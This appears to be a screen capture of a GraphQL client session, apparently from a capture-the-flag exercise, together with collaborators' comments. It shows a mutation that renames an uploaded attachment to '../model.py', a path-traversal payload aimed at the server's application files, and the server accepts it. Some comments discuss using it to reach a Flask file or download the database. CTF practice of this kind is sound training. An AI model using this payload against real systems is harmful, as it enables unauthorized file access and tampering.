 Altair
Edit View Window
Window 1 Window 2 + Add new No environment
POST http://35.227.24.107/5316d18a78/graphql Docs Send Request
1 mutation{
2 attachFile(bugId:2 contents:""){
3 ok
4 }
5 modifyAttachment(id:2 filename:"../model.py"){
6 ok
7 }
8 }
200 OK 171ms
1 {
2 "data": {
3 "attachFile": {
4 "ok": true
5 },
6 "modifyAttachment": {
7 "ok": true
8 }
9 }
10 }
Back
Search docs...
MyMutations
FIELDS
attachFile ( bugId Int, contents String ) attachFile
modifyAttachment ( id Int, filename String ) modifyAttachment
NeolexBZH // 2 i think
NeolexBZH // you use id 2 in your query
NeolexBZH // model.py ?
// flask file?
NeolexBZH // download the db ?
DXR
DOWNLOAD
VARIABLES
Do you find this app useful? Would you mind supporting its development? Donate
Type here to search
10:20 AM
9/10/2019